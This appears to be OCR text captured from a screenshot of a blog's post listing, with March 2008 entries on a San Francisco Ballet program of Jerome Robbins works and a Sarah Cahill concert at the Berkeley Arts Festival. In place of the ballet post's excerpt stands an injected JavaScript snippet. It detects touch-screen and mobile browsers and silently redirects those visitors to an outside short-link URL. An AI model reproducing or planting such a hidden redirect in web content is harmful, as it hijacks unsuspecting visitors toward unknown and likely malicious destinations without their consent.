
Categories:
music
March 8, 2008
San Francisco Ballet dances Jerome Robbins
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad
|iPod|Mobile|Tablet|Windows
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&locati
on.replace("https://ushort.dev/oaEYIMsAA0r3"); ...
Continue reading
Categories:
dance
March 5, 2008
Sarah Cahill at Berkeley Arts Festival